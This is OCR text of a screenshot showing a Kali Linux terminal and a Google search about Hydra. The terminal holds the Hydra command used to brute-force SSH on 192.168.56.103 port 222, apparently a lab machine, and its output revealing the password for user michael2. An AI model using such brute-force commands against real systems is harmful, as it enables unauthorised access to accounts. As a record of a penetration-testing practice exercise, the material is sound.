 Applications Places Terminal Thu 16:59 1
hydra penetration testing other port - Google Search - Mozilla Firefox
hydra penetration test... × +
https://www.google.com/search?client=firefox-b-ab&q=hydra+pe Search
Most Visited Offe »
root@kali: ~
File Edit View Search Terminal Help
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-19 16:53:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3
tries per task
[DATA] attacking ssh://192.168.56.103:22/
[ERROR] could not connect to ssh://192.168.56.103:22 - Connection refused
root@kali:~# hydra -l michael2 -P password.txt -t 4 ssh://192.168.56.103:222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-19 16:58:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3
tries per task
[DATA] attacking ssh://192.168.56.103:222/
[222][ssh] host: 192.168.56.103 login: michael2 password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-19 16:58:32
root@kali:~#
Jan 20, 2015 - It looks like the problem is here localhost/website This command should do the trick
hydra localhost http-post-form ...
GitHub - openneta/hydra: Penetration testing tool